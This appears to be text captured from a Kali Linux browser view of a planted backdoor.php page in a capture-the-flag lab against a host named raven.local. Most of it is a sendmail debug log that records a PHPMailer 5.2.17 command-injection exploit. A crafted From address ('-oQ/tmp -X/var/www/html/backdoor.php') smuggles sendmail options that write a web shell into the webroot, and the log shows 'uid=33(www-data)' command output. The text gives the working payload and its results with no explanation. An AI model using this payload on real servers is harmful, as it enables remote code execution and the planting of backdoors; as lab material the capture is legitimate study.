 view-source:http://192.168.1.115/backdoo
70%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
01459 >>> blah"@badguy.com... Unbalanced '"'
01459 <<< To: Hacker <admin@vulnerable.com>
01459 <<< Subject: Message from Hackerman
01459 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
01459 <<< Date: Mon, 26 Apr 2021 08:10:47 +1000
01459 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
01459 <<< Message-ID: <6a9957d000d5ea4ccc51a12c23de4b5c@192.168.1.115>
01459 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
01459 <<< MIME-Version: 1.0
01459 <<< Content-Type: text/plain; charset=iso-8859-1
01459 <<<
01459 <<< uid=33(www-data) gid=33(www-data) groups=33(www-data)
01459 <<<
01459 <<< [EOF]
01459 === CONNECT [127.0.0.1]
01459 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Mon, 26 Apr 2021 08:11:07 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1]
01459 >>> EHLO raven.local
01459 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
01459 <<< 250-ENHANCEDSTATUSCODES
01459 <<< 250-PIPELINING
01459 <<< 250-EXPN
01459 <<< 250-VERB
01459 <<< 250-8BITMIME
01459 <<< 250-SIZE
01459 <<< 250-DSN
01459 <<< 250-ETRN
01459 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
01459 <<< 250-DELIVERBY
01459 <<< 250 HELP
01459 >>> MAIL From:<hackerman@raven.local> SIZE=479
01459 <<< 250 2.1.0 <hackerman@raven.local>... Sender ok
01459 >>> RCPT To:<admin@vulnerable.com>
01459 >>> RCPT To:<blah"@badguy.com"@raven.local>
01459 >>> DATA
01459 <<< 250 2.1.5 <admin@vulnerable.com>... Recipient ok
01459 <<< 550 5.1.1 <blah"@badguy.com"@raven.local>... User unknown
01459 <<< 354 Enter mail, end with "." on a line by itself
01459 >>> Received: (from www-data@localhost)
01459 >>> by raven.local (8.14.4/8.14.4/Submit) id 13PMAl9H001459
01459 >>> for blah"@badguy.com; Mon, 26 Apr 2021 08:10:47 +1000
01459 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f
01459 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp
01459 >>> To: Hacker <admin@vulnerable.com>
01459 >>> Subject: Message from Hackerman
01459 >>> X-PHP-Originating-Script: 0:class.phpmailer.php
01459 >>> Date: Mon, 26 Apr 2021 08:10:47 +1000
01459 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
01459 >>> Message-ID: <6a9957d000d5ea4ccc51a12c23de4b5c@192.168.1.115>
01459 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
01459 >>> MIME-Version: 1.0
01459 >>> Content-Type: text/plain; charset=iso-8859-1
01459 >>>
01459 >>> uid=33(www-data) gid=33(www-data) groups=33(www-data)
01459 >>>
01459 >>> .
01459 <<< 250 2.0.0 13PMB7qo001460 Message accepted for delivery
01459 >>> This is a MIME-encapsulated message
01459 >>>
01459 >>> --13PMAl9I001459.1619388688/raven.local
01459 >>>
01459 >>> The original message was received at Mon, 26 Apr 2021 08:10:47 +1000
01459 >>> from www-data@localhost
01459 >>>